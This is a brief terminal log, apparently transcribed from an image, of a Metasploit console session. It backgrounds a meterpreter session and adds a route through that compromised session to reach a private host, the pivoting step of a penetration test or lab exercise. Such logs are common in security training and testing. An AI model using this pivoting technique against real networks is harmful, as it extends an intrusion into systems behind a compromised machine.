 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 192.168.225.141 255.255.255.255 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.225.141 255.255.255.255 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >